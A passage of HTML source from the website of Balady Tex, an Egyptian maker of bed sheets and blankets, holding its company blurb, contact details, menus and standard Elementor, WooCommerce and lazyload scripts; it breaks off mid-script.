data-widget_type="heading.default"><div class="elementor-widget-container"> 					<span class="elementor-heading-title elementor-size-default">منسوجات بلدي</span></div></div><div class="elementor-element elementor-element-04e0fd0 elementor-widget elementor-widget-heading" data-id="04e0fd0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default">احصل على عرض السعر الخاص بك الآن: تجربة مفروشات فاخرة تليق بك!</h3></div></div><div class="elementor-element elementor-element-404cba7 elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="404cba7" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2ef4313 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ef4313" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-458a2c7" data-id="458a2c7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f00c0f1 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="f00c0f1" data-element_type="widget" data-widget_type="html.default"><div class="elementor-widget-container"> 					<a href="https://baladytex.com/" style="text-align:center;display:block">      <img data-lazyloaded="1" src="[data-uri]" alt="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" title="شركة بلدي متخصصة فى صناعة المفروشات المنزلية" width="200" height="70" loading="lazy" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo-1-2-1.webp">  </a></div></div><div class="elementor-element elementor-element-1df0513 elementor-widget elementor-widget-text-editor" data-id="1df0513" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									تأسست الشركة سنة 2006 وتخصصت في صناعة المفروشات المنزلية من اطقم ملايات ووبريات بما يتناسب مع احتياجات السوق المصري والتصدير..</div></div><div class="elementor-element elementor-element-05e9c63 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="05e9c63" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list"> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-ad431d3" href="https://www.facebook.com/BaladyTex/" target="_blank"> 						<span class="elementor-screen-only">Facebook-f</span> 						<i aria-hidden="true" class="fab fa-facebook-f"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-fa74b0a" href="https://www.instagram.com/baladytextile/?igshid=85zh25yapqnc" target="_blank"> 						<span class="elementor-screen-only">Instagram</span> 						<i aria-hidden="true" class="fab fa-instagram"></i>					</a> 				</span> 							<span class="elementor-grid-item" role="listitem"> 					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram-plane elementor-repeater-item-4e76c83" href="https://t.me/baladytextile" target="_blank"> 						<span class="elementor-screen-only">Telegram-plane</span> 						<i aria-hidden="true" class="fab fa-telegram-plane"></i>					</a> 				</span></div></div></div><div class="elementor-element elementor-element-b5dd0b0 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="b5dd0b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="tel:002402386504" target="_blank" aria-label="phone"> 			<i aria-hidden="true" class="fas fa-phone"></i>			</a></div></div></div><div class="elementor-element elementor-element-cab2aa5 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="cab2aa5" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://api.whatsapp.com/send?phone=201066868884" target="_blank" aria-label="whatsapp"> 			<i aria-hidden="true" class="fab fa-whatsapp"></i>			</a></div></div></div><div class="elementor-element elementor-element-9612e90 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="9612e90" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"> 			<a class="elementor-icon" href="https://www.facebook.com/BaladyTex/" target="_blank" aria-label="facebook"> 			<i aria-hidden="true" class="fab fa-facebook-messenger"></i>			</a></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29f96c8" data-id="29f96c8" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-aae7fde elementor-widget elementor-widget-heading" data-id="aae7fde" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-1ff869e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1ff869e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-a387919 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a387919" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none"><ul id="menu-1-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-a387919" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-506194f" data-id="506194f" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c28ca21 elementor-widget elementor-widget-heading" data-id="c28ca21" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">الصفحات</h2></div></div><div class="elementor-element elementor-element-c66a508 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c66a508" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-2ebbee8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2ebbee8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/">  											<span class="elementor-icon-list-text">المدونة</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://baladytex.com/sitemap/">  											<span class="elementor-icon-list-text">SiteMap</span> 											</a></li></ul></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30b022b" data-id="30b022b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9b92021 elementor-widget elementor-widget-heading" data-id="9b92021" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">معلومات عنا</h2></div></div><div class="elementor-element elementor-element-bf7ce0d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bf7ce0d" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> 			<span class="elementor-divider-separator"> 						</span></div></div></div><div class="elementor-element elementor-element-f10e400 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f10e400" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">0020402382868</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="tel:002402386504">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-phone"></i>						</span> 										<span class="elementor-icon-list-text">002402386504</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://api.whatsapp.com/send?phone=201066868884">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fab fa-whatsapp"></i>						</span> 										<span class="elementor-icon-list-text">01066868884</span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="/cdn-cgi/l/email-protection#4123202d20253835243935282d2401262c20282d6f222e2c">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-envelope"></i>						</span> 										<span class="elementor-icon-list-text"><span class="__cf_email__" data-cfemail="632a0d050c2301020f02071a17061b4d000c0e">[email&#160;protected]</span></span> 											</a></li><li class="elementor-icon-list-item"> 											<a href="https://maps.app.goo.gl/KPTbyyKiZV6rABhh7">  												<span class="elementor-icon-list-icon"> 							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span> 										<span class="elementor-icon-list-text">١٩ش فتحي عثمان امتداد شارع كميدار للسياحه - ابوراضي - المحله الكبرى - الغربية</span> 											</a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d6a7cc5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d6a7cc5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-35cfa1a" data-id="35cfa1a" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-385e516 elementor-widget elementor-widget-text-editor" data-id="385e516" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a  title="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   style="color: #1588d0;" href="https://deltawy-soft.com/" target="_blank" rel="noopener">دلتاوي نت</a>  <a href="https://deltawy.com/" target="_blank" rel="noopener">  <img data-lazyloaded="1" src="[data-uri]" width="300" height="119" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://deltawy.com/logo.png"   alt="شركة دلتاوي شركة سيو برمجيات تصميم مواقع موبايل ابليكاشن"   />  </a></div></div></div></div></div></section></div></div> <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="179" class="elementor elementor-179 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInRight&quot;,&quot;exit_animation&quot;:&quot;slideInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.6,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-fdebe69 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdebe69" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-98c98fa" data-id="98c98fa" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-27189a8 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="27189a8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default"><div class="elementor-widget-container"><nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade"><ul id="menu-1-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link">تواصل معنا</a></li></ul></nav><nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true"><ul id="menu-2-27189a8" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-180"><a href="https://baladytex.com/" class="elementor-item menu-link" tabindex="-1">الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href="https://baladytex.com/%d8%b9%d9%86-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9/" class="elementor-item menu-link" tabindex="-1">عن الشركة</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://baladytex.com/%d8%b9%d9%85%d9%84%d8%a7%d8%a6%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">عملائنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://baladytex.com/%d8%b9%d9%84%d8%a7%d9%85%d8%a7%d8%aa%d9%86%d8%a7-%d8%a7%d9%84%d8%aa%d8%ac%d8%a7%d8%b1%d9%8a%d8%a9/" class="elementor-item menu-link" tabindex="-1">علاماتنا التجارية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://baladytex.com/%d9%85%d9%86%d8%aa%d8%ac%d8%a7%d8%aa%d9%86%d8%a7/" class="elementor-item menu-link" tabindex="-1">منتجاتنا</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-9062"><a href="https://baladytex.com/%d8%a7%d9%84%d9%85%d8%af%d9%88%d9%86%d8%a9/" class="elementor-item menu-link" tabindex="-1">المدونة</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13151"><a href="https://baladytex.com/news/" class="elementor-item menu-link" tabindex="-1">الاخبار</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://baladytex.com/?page_id=162" class="elementor-item menu-link" tabindex="-1">تواصل معنا</a></li></ul></nav></div></div><div class="elementor-element elementor-element-db43f2a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="db43f2a" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> 					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://baladytex.com/%d8%b7%d9%84%d8%a8-%d8%b9%d8%b1%d8%b6-%d8%b3%d8%b9%d8%b1/"> 						<span class="elementor-button-content-wrapper"> 									<span class="elementor-button-text">طلب عرض سعر</span> 					</span> 					</a></div></div></div><div class="elementor-element elementor-element-e2f4120 elementor-widget elementor-widget-text-editor" data-id="e2f4120" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"> 									جميع الحقوق محفوظة لدي <a style="color: #1588d0;" href="https://deltawy.com/" target="_blank" rel="noopener">دلتاوي نت</a> <a href="https://deltawy.in/" target="_blank" rel="noopener"><img data-lazyloaded="1" src="[data-uri]" id="j_idt107" title="شركة دلتاوى للبرمجيات" data-src="https://baladytex.com/wp-content/uploads/2022/04/logo.svg" alt="شركة دلتاوى للبرمجيات" /></a></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="astra-theme-js-js-extra" type="litespeed/javascript">var astra={"break_point":"921","isRtl":"1","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","palette_key":""}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"show","visibility_hide":"hide","width":"Auto"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!0,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.4","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/baladytex.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ad01a7e63d"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9769,"title":"%D8%A3%D9%81%D8%B6%D9%84%20%D8%A3%D8%B4%D9%83%D8%A7%D9%84%20%D8%A7%D9%84%D9%81%D9%88%D8%B7%20%D9%88%D8%A7%D9%84%D8%A8%D8%B4%D8%A7%D9%83%D9%8A%D8%B1%20-%20balady%20tex-01066868884","excerpt":"","featuredImage":"https:\/\/baladytex.com\/wp-content\/uploads\/2023\/06\/ITL_0723.jpg"}}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://baladytex.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['rtl']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/baladytex.com\/wp-admin\/admin-ajax.php","nonce":"5152cc157e","urls":{"assets":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/baladytex.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/baladytex.com\/cart\/","checkout_page_url":"https:\/\/baladytex.com\/checkout\/","fragments_nonce":"d490378c34"}},"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/baladytex.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script data-no-optimize="1" type="f5ddcedc9e57435e07308787-text/javascript">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return 